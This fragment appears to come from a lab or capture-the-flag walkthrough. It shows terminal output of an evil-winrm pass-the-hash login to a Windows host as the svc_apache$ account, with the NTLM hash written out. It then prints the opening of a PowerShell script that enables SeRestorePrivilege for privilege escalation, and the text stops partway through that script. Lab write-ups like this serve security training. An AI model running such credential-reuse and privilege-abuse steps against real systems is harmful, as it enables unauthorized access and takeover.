 └─$ evil-winrm -i 192.168.167.165 -u svc_apache$ -H C9C9F97308956B4AEDD53C1351F47A84
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> ls
Directory: C:\Users\svc_apache$\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/14/2021 8:27 AM 3213 EnableSeRestorePrivilege.ps1
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> type EnableSeRestorePrivilege.ps1
function Enable-SeRestorePrivilege {
<#
.SYNOPSIS
Enables SeRestorePrivilege for the current (powershell/ise) process.
It allows you to overwrite ACL-protected files using the same console.
You have to have the privilege in your token first - check it with "whoami /priv" if not sure.
The full scenario for taking admin rights is described at https://github.com/gtworek/Priv2Admin under "SeRestore" section.